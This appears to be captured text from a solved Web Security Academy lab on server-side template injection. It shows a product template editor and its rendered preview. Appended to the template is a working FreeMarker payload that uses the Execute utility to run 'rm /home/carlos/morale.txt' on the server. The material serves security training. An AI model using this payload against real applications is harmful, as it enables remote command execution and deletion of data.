 Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<p>The Bucket of Doom - does exactly what it says on the bucket.</p>
<p>Got a party coming up? Need to entertain a crowd? Want to indulge your grotesque sense of
humour? Then look no further than the Bucket of Doom. This strictly adult game is perfect for
parties, stag and hen do's as well as those pre-drinks before a night out.</p>
<p>Simply read out your chosen doom card to see what hell of a mess you're in then choose
your eight useless object cards and come up with your escape plan - the most inventive wins!
Not too bad right? Wrong! The player with the lowest votes takes a nose-full of the toxic
canister.</p>
<p>Get yourself a solid safety plan for escape, if not it's toxic inhalation for you!</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<p>Vulnerability <#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("rm
/home/carlos/morale.txt") }
Preview
Save
<p>The Bucket of Doom - does exactly what it says on the bucket.</p> <p>Got a party coming up? Need to entertain a crowd? Want to indulge your grotesque
sense of humour? Then look no further than the Bucket of Doom. This strictly adult game is perfect for parties, stag and hen do's as well as those pre-drinks
before a night out.</p> <p>Simply read out your chosen doom card to see what hell of a mess you're in then choose your eight useless object cards and come
up with your escape plan - the most inventive wins! Not too bad right? Wrong! The player with the lowest votes takes a nose-full of the toxic canister.</p> <p>Get
yourself a solid safety plan for escape, if not it's toxic inhalation for you!</p> <p>Hurry! Only 565 left of The Bucket of Doom at $72.08.</p> <p>Vulnerability